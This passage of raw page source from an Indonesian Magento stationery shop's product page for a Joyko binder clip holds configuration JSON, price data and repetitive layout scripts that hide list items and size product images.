                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.atkstationerysekolah.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.atkstationerysekolah.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "9"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.atkstationerysekolah.com\/page_cache\/block\/render\/id\/384\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_384","catalog_product_view_sku_JK-BC105SL","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-binder-clip-105-sl.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"9","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.atkstationerysekolah.com\/rest\/atksscomv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.atkstationerysekolah.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"384":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.atkstationerysekolah.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/384\\\/\",\"data\":{\"product\":\"384\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.atkstationerysekolah.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/384\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.atkstationerysekolah.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"384\",\"uenc\":\"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s\"}}","required_options":null},"price_info":{"final_price":16700,"max_price":16700,"max_regular_price":16700,"minimal_regular_price":16700,"special_price":null,"minimal_price":16700,"regular_price":16700,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a016.700,00<\/span>","max_price":"<span class=\"price\">IDR\u00a016.700,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a016.700,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a016.700,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a016.700,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":16700,"max_price":16700,"max_regular_price":16700,"minimal_regular_price":16700,"special_price":16700,"minimal_price":16700,"regular_price":16700,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a016.700,00<\/span>","max_price":"<span class=\"price\">IDR\u00a016.700,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a016.700,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a016.700,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a016.700,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a016.700,00<\/span>"}}}},"images":[{"url":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9_1.png","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Klip Penjepit Kertas  Joyko Binder Clip 105 SL ","resized_width":240,"resized_height":300},{"url":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9_1.png","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Klip Penjepit Kertas  Joyko Binder Clip 105 SL ","resized_width":270,"resized_height":340},{"url":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9_1.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Klip Penjepit Kertas  Joyko Binder Clip 105 SL ","resized_width":75,"resized_height":90},{"url":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9_1.png","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Klip Penjepit Kertas  Joyko Binder Clip 105 SL ","resized_width":240,"resized_height":300},{"url":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9_1.png","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Klip Penjepit Kertas  Joyko Binder Clip 105 SL ","resized_width":270,"resized_height":340},{"url":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9_2.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Klip Penjepit Kertas  Joyko Binder Clip 105 SL ","resized_width":75,"resized_height":90}],"url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-105-sl.html","id":384,"name":"Joyko Binder Clip 105 SL Klip Penjepit kertas","type":"simple","is_salable":"1","store_id":9,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-105-sl.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.atkstationerysekolah.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":384,\"uenc\":\"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s\"}}","required_options":null}},"is_available":true}},"store":"9","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elem9uW2jTt9Array = document.querySelectorAll('li#product-item_385');
    if(elem9uW2jTt9Array.length !== 'undefined'){
        elem9uW2jTt9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-385");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-385  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUnAFzXzwArray = document.querySelectorAll('li#product-item_406');
    if(elemUnAFzXzwArray.length !== 'undefined'){
        elemUnAFzXzwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-406");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-406  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcYfpLN7hArray = document.querySelectorAll('li#product-item_387');
    if(elemcYfpLN7hArray.length !== 'undefined'){
        elemcYfpLN7hArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-387");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-387  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAnSFN0O5Array = document.querySelectorAll('li#product-item_408');
    if(elemAnSFN0O5Array.length !== 'undefined'){
        elemAnSFN0O5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-408");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-408  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnG0PI4WvArray = document.querySelectorAll('li#product-item_389');
    if(elemnG0PI4WvArray.length !== 'undefined'){
        elemnG0PI4WvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-389");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-389  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGWWEZhTIArray = document.querySelectorAll('li#product-item_472');
    if(elemGWWEZhTIArray.length !== 'undefined'){
        elemGWWEZhTIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-472");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-472  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlSgh0DhHArray = document.querySelectorAll('li#product-item_392');
    if(elemlSgh0DhHArray.length !== 'undefined'){
        elemlSgh0DhHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-392");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-392  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhoYImJO9Array = document.querySelectorAll('li#product-item_1760');
    if(elemhoYImJO9Array.length !== 'undefined'){
        elemhoYImJO9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1760");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1760  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrMbxv6AbArray = document.querySelectorAll('li#product-item_394');
    if(elemrMbxv6AbArray.length !== 'undefined'){
        elemrMbxv6AbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-394");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-394  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6PnPTvR8Array = document.querySelectorAll('li#product-item_397');
    if(elem6PnPTvR8Array.length !== 'undefined'){
        elem6PnPTvR8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-397");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-397  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhPRZfiyyArray = document.querySelectorAll('li#product-item_399');
    if(elemhPRZfiyyArray.length !== 'undefined'){
        elemhPRZfiyyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-399");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-399  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcmKOTd9HArray = document.querySelectorAll('li#product-item_381');
    if(elemcmKOTd9HArray.length !== 'undefined'){
        elemcmKOTd9HArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-381");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-381  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEy17DOerArray = document.querySelectorAll('li#product-item_402');
    if(elemEy17DOerArray.length !== 'undefined'){
        elemEy17DOerArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-402");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-402  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3RiFPZnvArray = document.querySelectorAll('li#product-item_383');
    if(elem3RiFPZnvArray.length !== 'undefined'){
        elem3RiFPZnvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-383");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-383  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemh9Nn87XRArray = document.querySelectorAll('li#product-item_405');
    if(elemh9Nn87XRArray.length !== 'undefined'){
        elemh9Nn87XRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-405");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-405  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOghUk9MxArray = document.querySelectorAll('li#product-item_386');
    if(elemOghUk9MxArray.length !== 'undefined'){
        elemOghUk9MxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-386");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-386  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGCUZH9IGArray = document.querySelectorAll('li#product-item_407');
    if(elemGCUZH9IGArray.length !== 'undefined'){
        elemGCUZH9IGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-407");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-407  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemspdm1sEsArray = document.querySelectorAll('li#product-item_388');
    if(elemspdm1sEsArray.length !== 'undefined'){
        elemspdm1sEsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-388");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-388  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2dzcQ3mUArray = document.querySelectorAll('li#product-item_471');
    if(elem2dzcQ3mUArray.length !== 'undefined'){
        elem2dzcQ3mUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-471");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-471  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzQGbCMk0Array = document.querySelectorAll('li#product-item_390');
    if(elemzQGbCMk0Array.length !== 'undefined'){
        elemzQGbCMk0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-390");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-390  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemM7rgVoAZArray = document.querySelectorAll('li#product-item_1759');
    if(elemM7rgVoAZArray.length !== 'undefined'){
        elemM7rgVoAZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1759");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1759  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHRrJCddnArray = document.querySelectorAll('li#product-item_393');
    if(elemHRrJCddnArray.length !== 'undefined'){
        elemHRrJCddnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-393");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-393  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWXlx8NIqArray = document.querySelectorAll('li#product-item_395');
    if(elemWXlx8NIqArray.length !== 'undefined'){
        elemWXlx8NIqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-395");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-395  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyPA9sWbyArray = document.querySelectorAll('li#product-item_398');
    if(elemyPA9sWbyArray.length !== 'undefined'){
        elemyPA9sWbyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-398");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-398  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuyTvIhMwArray = document.querySelectorAll('li#product-item_400');
    if(elemuyTvIhMwArray.length !== 'undefined'){
        elemuyTvIhMwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-400");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-400  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQu9P9Z1TArray = document.querySelectorAll('li#product-item_382');
